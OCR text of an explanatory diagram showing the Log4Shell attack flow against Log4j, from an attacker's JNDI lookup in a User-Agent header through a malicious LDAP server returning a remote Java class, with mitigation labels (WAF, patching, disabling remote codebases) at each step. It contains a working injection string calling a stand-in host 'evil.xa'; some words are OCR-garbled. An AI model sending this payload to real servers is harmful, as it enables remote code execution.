 An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
GET /test HTTP/1.1
Host: vicitm.xa
User-Agent: ${jndi:ldap://evil.xa/x}
BLOCK WITH WAF
1
Attacker
The string is passed to log4j for logging.
${jndi:ldap://evil.xa/x}
Vulnerable Server
2
DISABLE LOG4J
log4j interpolates the string and queries
the malicious LDP server.
ldap://evil.xa/x
LOG
Vulnerable log4j
implementation
PATCH LOG4J
3
Malicious LDAP
Server ldap://evil.xa
4
dn:
javaVlassName: Malicious
javaCodebase: httb://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class.
DISABLE REMOTE
CODEBASES
5
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
...
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.